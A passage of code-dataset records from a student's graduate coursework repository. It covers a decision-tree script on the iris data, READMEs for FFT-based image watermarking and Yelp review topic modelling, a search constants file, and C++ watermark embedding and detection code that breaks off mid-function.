0)\n\n\ndef visualize_tree(tree, feature_names):\n \"\"\"Create tree png using graphviz.\n\n Args\n ----\n tree -- scikit-learn DecsisionTree.\n feature_names -- list of feature names.\n \"\"\"\n with open(\"dt.dot\", 'w') as f:\n export_graphviz(tree, out_file=f, feature_names=feature_names)\n\n command = [\"dot\", \"-Tpng\", \"dt.dot\", \"-o\", \"dt.png\"]\n try:\n subprocess.check_call(command)\n except:\n exit(\"Could not run dot, ie graphviz, to produce visualization\")\n\n\ndef encode_target(df, target_column):\n \"\"\"Add column to df with integers for the target.\n Args\n ----\n df -- pandas DataFrame.\n target_column -- column to map to int, producing new Target column.\n Returns\n -------\n df -- modified DataFrame.\n targets -- list of target names.\n \"\"\"\n df_mod = df.copy()\n targets = df_mod[target_column].unique()\n map_to_int = {name: n for n, name in enumerate(targets)}\n df_mod[\"Target\"] = df_mod[target_column].replace(map_to_int)\n\n return (df_mod, targets)\n\n\ndef get_iris_data():\n \"\"\"Get the iris data, from local csv or pandas repo.\"\"\"\n if os.path.exists(\"iris.csv\"):\n print(\"-- iris.csv found locally\")\n df = pd.read_csv(\"iris.csv\", index_col=0)\n else:\n print(\"-- trying to download from github\")\n fn = \"https://raw.githubusercontent.com/pydata/pandas/master/pandas/tests/data/iris.csv\"\n try:\n df = pd.read_csv(fn)\n except:\n exit(\"-- Unable to download iris.csv\")\n\n with open(\"iris.csv\", 'w') as f:\n print(\"-- writing to local iris.csv file\")\n df.to_csv(f)\n\n return df\n\nif __name__ == '__main__':\n print(\"\\n-- get data:\")\n df = get_iris_data()\n\n print(\"\\n-- df.head():\")\n print(df.head(), end=\"\\n\\n\")\n\n features = [\"SepalLength\", \"SepalWidth\", \"PetalLength\", \"PetalWidth\"]\n df, targets = encode_target(df, \"Name\")\n print (df)\n y = df[\"Target\"]\n print (y)\n X = df[features]\n\n dt = DecisionTreeClassifier(min_samples_split=20, random_state=99)\n dt.fit(X, y)\n\n print(\"\\n-- get_code:\")\n get_code(dt, features, targets)\n\n print(\"\\n-- look back at original data using pandas\")\n print(\"-- df[df['PetalLength'] <= 2.45]]['Name'].unique(): \",\n df[df['PetalLength'] <= 2.45]['Name'].unique(), end=\"\\n\\n\")\n\n visualize_tree(dt, features)\n"
},
{
"alpha_fraction": 0.773119330406189,
"alphanum_fraction": 0.7884523272514343,
"avg_line_length": 103.3499984741211,
"blob_id": "d44821fa64bf47107ed1668d127522f961f991d9",
"content_id": "4e36f72d41ef16e9477a336649cf9d3864aa78c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4214,
"license_type": "no_license",
"max_line_length": 644,
"num_lines": 40,
"path": "/Computer Vision/Watermark and Image Detection/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "Part 1.1\nWe are plotting the fourier transform of the imagePNGInputImage512.png\n\nWe observed that using log10 gave visually better results than using loge.\nPlease refer “fft_magnitude” for code implementation.\n\nPart 1.2\nThis function is used to remove the interference. The real part of fft of noise1.png contained “HI” as the noise. The log of magnitude of this image had components whose values was less than 0.12 (excluding the 256th row in the fft matrix).All those values were made to zero which removed the noise/ interference in the image.\nNow, the resultant image after noise removal was not as bright and required enhancement. Hence using trial and error method we came up with 2 coefficients to boost the frequency values in fft matrix.\n4.60625 was multiplied with all the values in the real matrix and imaginary matrix.\nThe Dc term was multiplied with 1.47078125.\nWe also observed that after multiplying the above values the resultant image had frequencies in the same harmonic resulting in a image without distortion and had better brightness.\nPlease refer “remove_interference” for code implementation.\nPart1.3\nThere are 2 parts to this problem.\n1)\tAdd watermark\nWe generated a random number using srand() that generates a constant random number for a particular given input N.\nThis number was converted to binary of length l where 2l is the number of bins that had been modified to inject the watermark. The water mark bins were injected with a space of 2 bins. We handled both odd and even cases of l and calculated the radius of the circle accordingly. (Please refer the code “mark_image”)\nWatermark was added to the image using the equation given in the question. We found alpha = 0.65 that helped in threshold setting for checking if watermark is present which is explained below.\n2)\tCheck if watermark exists\n\nAn input image is passed with a parameter N. So the random number is generated again in the similar way .\nAfter extracting the values from the same circle, we observed that to declare if the watermark was present in an image, we needed to find out Pearson coefficient between the generated binary number and extracted values.\nHowever, peasron coefficient can be calculated between continuous variables.\nHence we calculated 2-sample Welch’s t-test. And using the absolute value of the resultant value, we are deciding if the watermark is present or not.\n\nThe threshold value is varying between 0.0 to 1.8 if the watermark is not present.\nThe threshold value is varying between 1.1 to 4.7 if the watermark is present.\n(These values are absolute values)\nDepending on the coefficient calculated, the code prints if the watermark with the given input number is present or not.\n\n“We need to find the correlation between Vi and R’(x, y)\n As we know that Vi contains only 0 and 1’s (Categorical or binary values), but R’(x, y) is a continuous value. In order to find the correlation between these two we use a different method other than using Pearson correlation coefficient, i.e., two sample test.\nTwo sample test:\nWe have values (0,1) and we got their respective values of R’(x, y). We are going to take these values into 2 samples, one contains all the values of R’(x, y) when Vi = 0 and the other contains all the values of R’(x, y) when Vi=1. We need to find whether these sample values are different from each other or not. If they are different then we can say that there is a correlation between R’(x, y) and Vi and vice-versa. So, we calculate the sample means, variance and number of values for each sample. We take the difference of means of these 2 samples (meand) and calculate the effective variance (evar) of these 2 samples by Welch’s t-test. \nNull hypothesis: meand = 0 (or) there is no difference between the 2 samples (or) no correlation between Vi and R’(x, y)\nAlternative Hypothesis: meand != 0 (or) there is difference between the 2 samples (or) correlation between Vi and R’(x, y)\nWe assume that although this forms a t distribution with some degrees of freedom, we consider this as a normal distribution\nZ = meand/evar\nWe need to keep a threshold for the Z value inorder to accepting or rejecting the null hypothesis.\n"
},
{
"alpha_fraction": 0.7786322236061096,
"alphanum_fraction": 0.7931886911392212,
"avg_line_length": 55.015384674072266,
"blob_id": "7975a0463a8e48e7296a253b0e0dae5770aee4a4",
"content_id": "15127fc8086c183fd2497123219b9cea62ae0a52",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3653,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 65,
"path": "/Search/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "# Yelp_Dataset_Challenge\n\nYou need the following packages to run this whole project(in modules):\n1. Python Version - 2.7.12\n2. MongoDB Version - 3.4\n3. pymongo(install using pip)\n4. gensim(install using pip)\n5. nltk(install using pip)\n6. Run import nltk and nltk.download() in a python shell\n7. jupyter\n8. Run jupyter nbextension enable --py --sys-prefix widgetsnbextension\n9. gmaps\n10. Run jupyter nbextension enable --py gmaps\n\nTo run the project:\n1. 1LoadCorpus.py : loads the corpus with reviews and stars of the project\n2. 2findTop60Topics.py : finds top 60 most referred nouns and plural nouns\n3. 3TopicsExtracted.py : Topics extracted are displayed\n4. 4businessrRatings.py : generates and normalizes the rating given for each business and review.\n5. PopulateClassificationAndBusiness.py : populates reference tables for matching of the normalized ratings and businesses.\n6. 6DisplayGeneres.py : Displays the genre to be found\n7. 7Gmaps_HeatMap.ipynb : plot the most popular areas serving the searched cuisine with an given rating\n8. 8CheckAccuracy.ipynb : plot the heat map of the restaurant which actually serve the dishes having a high rating\n9. 9GeneratePlotForTopTopics.py : Generate the bar graph of the topics most popular. That is which have a rating more than 1.5\n\nAgenda:\n1. extract the most referred nouns and plurals from the reviews from the users\n visiting the city Charlotte.\n2. Based on the rating/stars of each restaurant, we calculate the popularity/weight\n of a review and also the weight of the plural nouns/nouns extracted from the\n reviews.\n3. Display the Restaurants with topic(given by the user) having highest rating\n in the charlotte map.\n\n# Approach:\n1) All the businesses belonging to the city = “Charlotte” were uploaded in the database. All the\nreviews addressing the businesses in the city charlotte were uploaded in the DB.\n2) Reviews were tokenized, and nouns and plural nouns were extracted as bag of words for each\nreview and stored in another separate collection.\n3) Natural Language Toolkit was used for the lexical analysis and parts of speech tagging of the\nreviews.\n4) Corpora package of Genism Library is used to retain frequently occurring words from the\nreview.\n5) Generated the probability distribution of the bag of all the filtered words using Allocation (gensim.models.LdaModel)\n6) Top Sixty topics with their probability distribution are collected. These are the\nkeywords(frequent words in the review) which will be proposed to the user.\n7) All the words are stored in dictionary with their corresponding id value and probability value.\n\n\n\n\n# Approach:\n○ For each tokenized word from the review, we calculate its weight of it using the rating of the\nrestaurant.\n○ Frequency count for each word is also calculated. For each business, the words (NN and\nNNS) are weighted as per the ratings given to each business.\n○ HeatMap is plotted for a sample Cuizine (say Sandwich and Salad) with a sample rating (say\n2). This heatmap represents the places in Charlotte which serve Cuisines ( Sandwich and\nSalad) and have a rating more than the given sample rating.\n○ This HeatMap can be used by the user to judge the places which serve most popular (sample)\n\n\n\n\ncuisines. The user can now chose a place strategically, if they want to setup their own business with the sample cuisine or not.\n"
},
{
"alpha_fraction": 0.6390977501869202,
"alphanum_fraction": 0.6541353464126587,
"avg_line_length": 15.75,
"blob_id": "5fdd86a18a8efa5ef1a8a1d8a367cdefa7d5ad01",
"content_id": "083b25f96d552681e1625a9c129246ae83a93339",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 133,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 8,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/constants.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "ASTAR = 'astar'\nBFS = 'bfs'\nDFS = 'dfs'\nDISTANCES = 'distance'\nMAX_SPEED = 65\nSEGMENTS = 'segments'\nTIME = 'time'\nUNIFORM = 'uniform'"
},
{
"alpha_fraction": 0.3982689082622528,
"alphanum_fraction": 0.4157553017139435,
"avg_line_length": 42.843589782714844,
"blob_id": "de234489bad1e4e640ff0f7a09a4c3db10eb76cf",
"content_id": "93850bfa929b18f7db6419a8d76c7f6789bf96ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 34198,
"license_type": "no_license",
"max_line_length": 190,
"num_lines": 780,
"path": "/Computer Vision/Watermark and Image Detection/part1/watermark.cpp",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "// Please refer external report for the summary of our observations\n// Watermark.cpp : Add watermark to an image, or inspect if a watermark is present.\n//\n// Based on skeleton code by D. Crandall, Spring 2018\n//\n// PUT YOUR NAMES HERE\n// jeereddy-nawazkh-pkurusal-rpochamp-a1\n// jeereddy - Jeevan Reddy\n// nawazkh - Nawaz Hussain K\n// pkurusal - Pruthvi Raj Kurusala\n// rpochamp - Rahul Pochampally\n//\n//\n\n//Link to the header file\n#include <ctime>\n#include <iostream>\n#include <stdlib.h>\n#include <string>\n#include <SImage.h>\n#include <SImageIO.h>\n#include <fft.h>\n#include <stdio.h>\n#include <sstream>\n#include <cmath>\n#include <fstream>\n\n#include <algorithm>\n#include <iterator>\n#include <iomanip>\n\nusing namespace std;\n\n// This code requires that input be a *square* image, and that each dimension\n// is a power of 2; i.e. that input.width() == input.height() == 2^k, where k\n// is an integer. You'll need to pad out your image (with 0's) first if it's\n// not a square image to begin with. (Padding with 0's has no effect on the FT!)\n//\n// Forward FFT transform: take input image, and return real and imaginary parts.\n//\nvoid fft(const SDoublePlane &input, SDoublePlane &fft_real, SDoublePlane &fft_imag)\n{\n fft_real = input;\n fft_imag = SDoublePlane(input.rows(), input.cols());\n\n FFT_2D(1, fft_real, fft_imag);\n}\n\n// Inverse FFT transform: take real and imaginary parts of fourier transform, and return\n// real-valued image.\n//\nvoid ifft(const SDoublePlane &input_real, const SDoublePlane &input_imag, SDoublePlane &output_real)\n{\n output_real = input_real;\n SDoublePlane output_imag = input_imag;\n\n FFT_2D(0, output_real, output_imag);\n}\n\nstring decToBinary(int n)\n{\n // array to store binary number\n int binaryNum[100000];\n stringstream sstm;\n string result;\n // counter for binary array\n int i = 0;\n while (n > 0)\n {\n // storing remainder in binary array\n binaryNum[i] = n % 2;\n n = n / 2;\n i++;\n }\n cout << fixed;\n // printing binary array in reverse order\n for (int j = i - 1; j >= 0; j--)\n {\n sstm << binaryNum[j];\n }\n result = sstm.str();\n return result;\n}\n\n//Random Number generation through seeding\nstring gen_random_number(int myNum)\n{\n cout << \"In generating the random number \" << endl;\n cout << \"myNum:\" << myNum << endl;\n srand(myNum); // every random number generated from myNum will always be the same.\n int myrand = rand();\n cout << \"First random number :\" << myrand << endl;\n string result = decToBinary(myrand); //Converting the random to binary\n return result;\n}\n\n//To check if a pixel has the distance of r - the radius of watermark circle.\n//It checks if a pixel lies on the circle.\nbool get_distance(int centerx, int centery, int x2, int y2, int r)\n{\n int value = sqrt(((x2 - centerx) * (x2 - centerx)) + ((y2 - centery) * (y2 - centery))); //sqrt((x2-x1)^2 + (y2-y1)^2)\n if (r == value)\n {\n return true;\n }\n return false;\n}\n\n// Used this function in Part 1.1\n//Computes a matrix with the logarithm of fft magnitude\nSDoublePlane fft_magnitude(const SDoublePlane &fft_real, const SDoublePlane &fft_imag)\n{\n SDoublePlane matrixE = SDoublePlane(fft_real.rows(), fft_real.cols()); //Initiating a matrix with size equal to the rows and columns of the input\n float temp = 0;\n for (int i = 0; i < fft_real.rows(); i++)\n {\n for (int j = 0; j < fft_real.cols(); j++)\n {\n temp = (((fft_real[i][j]) * (fft_real[i][j])) + ((fft_imag[i][j]) * (fft_imag[i][j]))); //Calculating the magnitude\n matrixE[i][j] = log10(sqrt(temp)); //Applying log to boost the value\n }\n }\n return matrixE;\n}\n\n// Used this function in Part 1.2\nSDoublePlane remove_interference(const SDoublePlane &input)\n{\n SDoublePlane realPart, imaginaryPart, output_image;\n fft(input, realPart, imaginaryPart);\n SDoublePlane matrixE = SDoublePlane(realPart.rows(), realPart.cols());\n float temp = 0;\n\n for (int i = 0; i < realPart.rows(); i++)\n {\n for (int j = 0; j < realPart.cols(); j++)\n {\n temp = (((realPart[i][j]) * (realPart[i][j])) + ((imaginaryPart[i][j]) * (imaginaryPart[i][j])));\n matrixE[i][j] = log10(sqrt(temp)); //Calculating magnitude\n if (matrixE[i][j] >= 0.12) //0.12 is the threshold for removing noise which has been put as \"HI\" in the real domain\n {\n cout << \"matrixE[i][j] : \" << matrixE[i][j] << \" : (i,j) : (\" << i << \",\" << j << \")\" << endl;\n //Making all the values 0 except in row number 256 if the value in the matrix is\n //greater than the threshold prescribed.\n //256 because the dc component lies in that row and that should not be messed with\n //as it effects the total image.\n if ((i < 256 || i > 256))\n {\n cout << i << \" : \" << j << endl;\n cout << \"realPart[i][j] : \" << realPart[i][j] << endl;\n realPart[i][j] = 0.00;\n imaginaryPart[i][j] = 0.00;\n cout << \"realPart[i][j] : \" << realPart[i][j] << endl;\n }\n }\n }\n }\n\n for (int i = 0; i < realPart.rows(); i++)\n {\n for (int j = 0; j < realPart.cols(); j++)\n {\n\n realPart[i][j] = realPart[i][j] * 4.60625; //4.60625 is obtained by testing for about 2 hours\n // which makes the image to same harmonic by boosting\n // the values\n imaginaryPart[i][j] = imaginaryPart[i][j] * 4.60625;\n }\n }\n // }\n\n realPart[256][256] = realPart[256][256] * 1.47078125; //1.47078125 is a similar term like above that makes it same harmonic\n imaginaryPart[256][256] = imaginaryPart[256][256] * 1.47078125;\n output_image = SDoublePlane(realPart.rows(), realPart.cols());\n ifft(realPart, imaginaryPart, output_image);\n return output_image;\n}\n\n// Used in Part 1.3 -- add watermark N to image\nSDoublePlane mark_image(int myNum, string inputFile, string outputFile)\n{\n\n // \"000\" in 0003561850 is being taken as octal number by the compiler and error- \"invalid digit '8' in octal constant\" being thrown.\n // int len = length(myNum);\n /*-----------------------------------------------------*/\n // cout << \"Just checking if this is even working or not\";\n cout << \"-------------------------\" << endl;\n cout << \"In: \" << inputFile << \" Out: \" << outputFile << endl;\n // i have changed the input string to 16bits of 1's so that when i boost the spectogram\n // i can see if we are marking the right perimeter.\n //string l=\"1111111111111111\";\n string l = gen_random_number(myNum); // string of the binary vector\n cout << \"-------------------------\" << endl;\n cout << \"l: \" << l << endl;\n int binLen = l.length(); //length of binary vector\n SDoublePlane input_image = SImageIO::read_png_file(inputFile.c_str());\n // c_str() converts std::String to a \"C\" type string from a C++ one.\n /*--------------------------*/\n // we have the gray scale image in input_image\n // need to generate its fourier transform\n SDoublePlane realPart, imaginaryPart, beforeWaterReal, beforeWaterImaginary;\n //cout << \"(8 & (8-1))\" << (8 & (8-1)) << endl;\n fft(input_image, realPart, imaginaryPart);\n beforeWaterReal = realPart;\n beforeWaterImaginary = imaginaryPart;\n /*--------------------------*/\n // FFT is done, we need to inject the watermark\n char char_array[binLen + 1];\n strcpy(char_array, l.c_str());\n // for (int i=0; i<binLen; i++)\n // {\n // cout << (int)char_array[i]-48;\n // }cout << endl;\n\n const int xcenter = realPart.rows() / 2; // Calculating the centre of image\n const int ycenter = realPart.rows() / 2;\n float alpha = 6.5; //0.65;\n int r, space;\n\n // to implement a cirle\n\n bool is_radius;\n space = 2; // so the space between two vector values is 2 blocks\n int j_count = 0, space_count = 0;\n if (binLen % 2 == 0)\n { // l is even\n r = 2 * ((binLen * (1 + space)) / 3.14);\n }\n else\n {\n r = 2 * (((binLen + 1) * (1 + space)) / 3.14); //2 * ( ((binLen + 1) * (1 + space))/3.14 );\n }\n\n cout << \"binLen:\" << binLen << endl;\n cout << \"r:\" << r << endl;\n cout << \"space:\" << space << endl;\n cout << \"-------------------------\" << endl;\n // for 2nd quadrant\n for (int i = (xcenter - 1); i >= 0; i--)\n {\n for (int j = 0; j < ycenter; j++)\n {\n is_radius = get_distance(xcenter, ycenter, i, j, r); //get_distance(int centerx, int centery, int x2, int y2, int r){\n if (is_radius && space_count == 0)\n {\n realPart[i][j] = realPart[i][j] + (alpha * abs(realPart[i][j]) * ((int)char_array[j_count] - 48));\n j_count++;\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count < space))\n {\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count == space))\n {\n space_count = 0;\n break;\n }\n }\n if (j_count == (binLen / 2))\n {\n break;\n }\n }\n\n //for 1st quadrant\n for (int i = 0; i < xcenter; i++)\n {\n for (int j = (ycenter); j < (2 * ycenter); j++)\n {\n is_radius = get_distance(xcenter, ycenter, i, j, r); //get_distance(int centerx, int centery, int x2, int y2, int r){\n if (is_radius && space_count == 0)\n {\n realPart[i][j] = realPart[i][j] + (alpha * abs(realPart[i][j]) * ((int)char_array[j_count] - 48));\n j_count++;\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count < space))\n {\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count == space))\n {\n space_count = 0;\n break;\n }\n }\n if (j_count == (binLen))\n {\n break;\n }\n }\n\n //4th quadrant\n j_count = 0;\n space_count = 0;\n for (int i = (xcenter + 1); i < (2 * xcenter); i++)\n {\n for (int j = (2 * ycenter); j > ycenter; j--)\n {\n is_radius = get_distance(xcenter, ycenter, i, j, r); //get_distance(int centerx, int centery, int x2, int y2, int r){\n if (is_radius && space_count == 0)\n {\n realPart[i][j] = realPart[i][j] + (alpha * abs(realPart[i][j]) * ((int)char_array[j_count] - 48));\n j_count++;\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count < space))\n {\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count == space))\n {\n space_count = 0;\n break;\n }\n }\n if (j_count == (binLen / 2))\n {\n break;\n }\n }\n\n //3rd quadrant\n for (int i = (2 * xcenter); i > xcenter; i--)\n {\n for (int j = (ycenter); j >= 0; j--)\n {\n is_radius = get_distance(xcenter, ycenter, i, j, r); //get_distance(int centerx, int centery, int x2, int y2, int r){\n if (is_radius && space_count == 0)\n {\n realPart[i][j] = realPart[i][j] + (alpha * abs(realPart[i][j]) * ((int)char_array[j_count] - 48));\n j_count++;\n space_count++;\n break;\n }\n else if (is_radius && (space_count != 0 && space_count < space))\n {\n space_count++;\n break;\n }\n else if (is_radius && (space_count != 0 && space_count == space))\n {\n space_count = 0;\n break;\n }\n }\n if (j_count == (binLen))\n {\n break;\n }\n }\n\n //to implement square\n //\n // if(binLen % 2 == 0){// l is even\n // r = (3*binLen)/2;\n // space = (2*r)/binLen;\n // }\n // else{\n // r = (2*(binLen+1));\n // space = (r)/(binLen+1);\n // }\n // cout << \"binLen:\" << binLen << endl;\n // cout << \"r:\" << r << endl;\n // cout << \"space:\" << space << endl;\n // cout << \"-------------------------\" <<endl;\n // for(int i = 0,j=0; i<(2*r) ;i = i+space,j++){\n // // cout << realPart[xcenter - r][ycenter - r + i] <<\"::::\" << ((int)char_array[j] - 48);\n // // cout << \"||||\";\n // realPart[xcenter - r][ycenter - r + i] = realPart[xcenter - r][ycenter - r + i] + (alpha * abs(realPart[xcenter - r][ycenter - r + i])*((int)char_array[j] - 48));\n // realPart[xcenter + r][ycenter + r - i] = realPart[xcenter + r][ycenter + r - i] + (alpha * abs(realPart[xcenter + r][ycenter + r - i])*((int)char_array[j] - 48));\n // realPart[xcenter - r + i][ycenter + r] = realPart[xcenter - r + i][ycenter + r] + (alpha * abs(realPart[xcenter - r + i][ycenter + r])*((int)char_array[j] - 48));\n // realPart[xcenter + r - i][ycenter - r] = realPart[xcenter + r - i][ycenter - r] + (alpha * abs(realPart[xcenter + r - i][ycenter - r])*((int)char_array[j] - 48));\n //\n // imaginaryPart[xcenter - r][ycenter - r + i] = imaginaryPart[xcenter - r][ycenter - r + i] + (alpha * abs(imaginaryPart[xcenter - r][ycenter - r + i])*((int)char_array[j] - 48));\n // imaginaryPart[xcenter + r][ycenter + r - i] = imaginaryPart[xcenter + r][ycenter + r - i] + (alpha * abs(imaginaryPart[xcenter + r][ycenter + r - i])*((int)char_array[j] - 48));\n // imaginaryPart[xcenter - r + i][ycenter + r] = imaginaryPart[xcenter - r + i][ycenter + r] + (alpha * abs(imaginaryPart[xcenter - r + i][ycenter + r])*((int)char_array[j] - 48));\n // imaginaryPart[xcenter + r - i][ycenter - r] = imaginaryPart[xcenter + r - i][ycenter - r] + (alpha * abs(imaginaryPart[xcenter + r - i][ycenter - r])*((int)char_array[j] - 48));\n // }\n /*--------------------------*/\n SDoublePlane output_image, after_watermark_real, after_watermark_imaginary, plot_watermark;\n after_watermark_real = realPart;\n after_watermark_imaginary = imaginaryPart;\n //beforeWaterReal\n //beforeWaterImaginary\n ifft(realPart, imaginaryPart, output_image);\n cout << \"-------------------------\" << endl;\n // plot the watermarked image\n SImageIO::write_png_file(outputFile.c_str(), output_image, output_image, output_image);\n\n /*--------------------------*/\n // testing the presence of watermark\n //Generating the png of watermark\n SDoublePlane temp_real(after_watermark_real.rows(), after_watermark_real.cols());\n SDoublePlane temp_imag(after_watermark_real.rows(), after_watermark_real.cols());\n for (int i = 0; i < after_watermark_real.rows(); i++)\n {\n for (int j = 0; j < after_watermark_real.cols(); j++)\n {\n temp_real[i][j] = abs(after_watermark_real[i][j]) - abs(beforeWaterReal[i][j]);\n temp_imag[i][j] = abs(after_watermark_imaginary[i][j]) - abs(beforeWaterImaginary[i][j]);\n // if(temp[i][j] < 0.00 || temp[i][j] > 0.00){\n // cout << \"(i,j) : (\" << i << \",\" << j << \"): \" << temp[i][j] << endl;\n // temp[i][j] = log10(sqrt(temp[i][j] * temp[i][j]));\n // }\n }\n }\n plot_watermark = fft_magnitude(temp_real, temp_imag);\n cout << endl;\n\n // rendering the watermarks below\n string modifiedPNG = \"temp.png\";\n string modifiedPNG2 = \"temp2.png\";\n // Frequency plot is done.\n cout << \"Watermark frequency plot PNG : \" << modifiedPNG << endl;\n SImageIO::write_png_file(modifiedPNG.c_str(), plot_watermark, plot_watermark, plot_watermark);\n ifft(temp_real, temp_imag, plot_watermark);\n // actual image is done.\n cout << \"Watermark image : \" << modifiedPNG2 << endl;\n SImageIO::write_png_file(modifiedPNG2.c_str(), plot_watermark, plot_watermark, plot_watermark);\n cout << \"-------------------------\" << endl;\n return output_image;\n\n /*--------------------------*/\n}\n\n// Used this in Part 1.3 -- check if watermark N is in image\nSDoublePlane check_image(int myNum, string inputFile)\n{\n\n /*-----------------------------------------------------*/\n // cout << \"Just checking if this is even working or not\";\n cout << \"-------------------------\" << endl;\n cout << \"In: \" << inputFile << endl;\n // i have changed the input string to 16bits of 1's so that when i boost the spectogram\n // i can see if we are marking the right perimeter.\n //string l=\"1111111111111111\";\n string l = gen_random_number(myNum); // string of the binary vector\n cout << \"-------------------------\" << endl;\n cout << \"l: \" << l << endl;\n int binLen = l.length();\n SDoublePlane input_image = SImageIO::read_png_file(inputFile.c_str()); // c_str() converts std::String to a \"C\" type string from a C++ one.\n /*--------------------------*/\n // we have the gray scale image in input_image\n // need to generate its fourier transform\n SDoublePlane realPart, imaginaryPart, beforeWaterReal, beforeWaterImaginary;\n //cout << \"(8 & (8-1))\" << (8 & (8-1)) << endl;\n fft(input_image, realPart, imaginaryPart);\n beforeWaterReal = realPart;\n beforeWaterImaginary = imaginaryPart;\n /*--------------------------*/\n /*--------------------------*/\n // FFT is done, we need to inject the watermark\n char char_array[binLen + 1];\n strcpy(char_array, l.c_str());\n\n const int xcenter = realPart.rows() / 2;\n const int ycenter = realPart.rows() / 2;\n float alpha = 0.65; //0.65 is obtained by testing multiple values\n int r, space;\n\n // to implement a circle\n\n bool is_radius;\n space = 2; // so the space between two vector values is 2 blocks\n int j_count = 0, space_count = 0;\n if (binLen % 2 == 0)\n { // l is even\n r = 2 * ((binLen * (1 + space)) / 3.14);\n }\n else\n {\n r = 2 * (((binLen + 1) * (1 + space)) / 3.14); //2 * ( ((binLen + 1) * (1 + space))/3.14 );\n }\n int temp_value = (2 * 3.14 * r);\n float extrated_values[temp_value + 10];\n int counter = 0;\n cout << \"binLen:\" << binLen << endl;\n cout << \"r:\" << r << endl;\n cout << \"space:\" << space << endl;\n cout << \"-------------------------\" << endl;\n //Retrieving the bins depending on the seeded N and checking the coefficient\n // for 2nd quadrant\n for (int i = (xcenter - 1); i >= 0; i--)\n {\n for (int j = 0; j < ycenter; j++)\n {\n is_radius = get_distance(xcenter, ycenter, i, j, r); //get_distance(int centerx, int centery, int x2, int y2, int r){\n if (is_radius && space_count == 0)\n {\n //realPart[i][j] = realPart[i][j] + (alpha * abs(realPart[i][j]) * ((int)char_array[j_count] - 48) );\n extrated_values[counter] = realPart[i][j];\n counter++;\n j_count++;\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count < space))\n {\n // extrated_values[counter] = realPart[i][j];\n // counter++;\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count == space))\n {\n // extrated_values[counter] = realPart[i][j];\n // counter++;\n space_count = 0;\n break;\n }\n }\n if (j_count == (binLen / 2))\n {\n break;\n }\n }\n\n //for 1st quadrant\n for (int i = 0; i < xcenter; i++)\n {\n for (int j = (ycenter); j < (2 * ycenter); j++)\n {\n is_radius = get_distance(xcenter, ycenter, i, j, r); //get_distance(int centerx, int centery, int x2, int y2, int r){\n if (is_radius && space_count == 0)\n {\n // realPart[i][j] = realPart[i][j] + (alpha * abs(realPart[i][j]) * ((int)char_array[j_count] - 48) );\n extrated_values[counter] = realPart[i][j];\n counter++;\n j_count++;\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count < space))\n {\n // extrated_values[counter] = realPart[i][j];\n // counter++;\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count == space))\n {\n // extrated_values[counter] = realPart[i][j];\n // counter++;\n space_count = 0;\n break;\n }\n }\n if (j_count == (binLen))\n {\n break;\n }\n }\n\n //4th quadrant\n j_count = 0;\n space_count = 0;\n for (int i = (xcenter + 1); i < (2 * xcenter); i++)\n {\n for (int j = (2 * ycenter); j > ycenter; j--)\n {\n is_radius = get_distance(xcenter, ycenter, i, j, r); //get_distance(int centerx, int centery, int x2, int y2, int r){\n if (is_radius && space_count == 0)\n {\n // realPart[i][j] = realPart[i][j] + (alpha * abs(realPart[i][j]) * ((int)char_array[j_count] - 48) );\n extrated_values[counter] = realPart[i][j];\n counter++;\n j_count++;\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count < space))\n {\n // extrated_values[counter] = realPart[i][j];\n // counter++;\n space_count++;\n break;\n }\n else if (is_radius && (is_radius != 0 && space_count == space))\n {\n // extrated_values[counter] = realPart[i][j];\n // counter++;\n space_count = 0;\n break;\n }\n }\n if (j_count == (binLen / 2))\n {\n break;\n }\n }\n\n //3rd quadrant\n for (int i = (2 * xcenter); i > xcenter; i--)\n {\n for (int j = (ycenter); j >= 0; j--)\n {\n is_radius = get_distance(xcenter, ycenter, i, j, r); //get_distance(int centerx, int centery, int x2, int y2, int r){\n if (is_radius && space_count == 0)\n {\n // realPart[i][j] = realPart[i][j] + (alpha * abs(realPart[i][j]) * ((int)char_array[j_count] - 48) );\n extrated_values[counter] = realPart[i][j];\n counter++;\n j_count++;\n space_count++;\n break;\n }\n else if (is_radius && (space_count != 0 && space_count < space))\n {\n // extrated_values[counter] = realPart[i][j];\n // counter++;\n space_count++;\n break;\n }\n else if (is_radius && (space_count != 0 && space_count == space))\n {\n // extrated_values[counter] = realPart[i][j];\n // counter++;\n space_count = 0;\n break;\n }\n }\n if (j_count == (binLen))\n {\n break;\n }\n }\n\n //Coefficient calculation\n float set1[binLen]; //has corresponding values of 1\n float set2[binLen]; //has corresponding values of 0\n int set1_count = 0;\n int set2_count = 0;\n for (int i = 0; i < binLen; i++)\n {\n if (((int)char_array[i] - 48) == 1)\n {\n set1[set1_count] = (extrated_values[i]);\n set1_count++;\n }\n else if (((int)char_array[i] - 48) == 0)\n {\n set2[set2_count] = (extrated_values[i]);\n set2_count++;\n }\n }\n\n float meanSet1 = 0, meanSet2 = 0, sigmaSet1 = 0, sigmaSet2 = 0, sigmaSet1Sq = 0, sigmaSet2Sq = 0;\n float temp = 0, temp2 = 0;\n for (int i = 0; i < set1_count; i++)\n {\n temp = temp + 